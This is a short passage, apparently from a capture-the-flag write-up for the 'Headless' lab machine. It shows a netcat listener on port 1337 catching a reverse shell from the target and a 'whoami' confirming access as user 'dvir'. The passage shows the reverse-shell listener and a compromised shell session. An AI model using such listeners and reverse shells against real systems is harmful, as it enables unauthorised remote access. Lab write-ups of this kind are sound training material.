 ┌──(adan㉿moon)-[~/Documents/boxes/Headless]
└─$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.8] 34330
bash: cannot set terminal process group (1357): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$ whoami
whoami
dvir